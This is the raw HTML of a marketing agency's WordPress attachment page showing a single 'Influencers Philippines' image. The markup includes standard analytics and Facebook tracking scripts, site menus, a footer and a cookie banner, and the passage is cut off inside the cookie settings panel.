<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/media/1254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=1254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Finfluencers%2Finfluencers-philippines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Finfluencers%2Finfluencers-philippines%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="attachment attachment-template-default attachmentid-1254 attachment-png group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


<section class="sp-main-body">
    <div class="container">
        <div class="row">
                        <div class="col-sm-12 blog-area">
                <p class="attachment"><a href='https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines.png'><img fetchpriority="high" decoding="async" width="300" height="240" src="https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines-300x240.png" class="attachment-medium size-medium" alt="" srcset="https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines-300x240.png 300w, https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines-768x614.png 768w, https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div>
                    </div>
    </div>
</section>



    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
